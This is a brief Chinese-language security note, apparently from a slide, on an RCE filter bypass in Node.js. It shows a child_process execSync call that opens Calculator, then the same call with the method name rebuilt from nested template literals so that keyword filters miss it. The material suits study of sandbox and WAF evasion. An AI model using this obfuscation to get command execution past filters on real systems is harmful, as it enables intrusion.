 STAR ALLIANCE Power Point
RCE bypass
模板拼接
原语句:
require("child_process").execSync('open /System/Applications/Calculator.app/')
变形语句
require("child_process")[`${`${`exe`}cSync`}`]('open /System/Applications/Calculator.app/')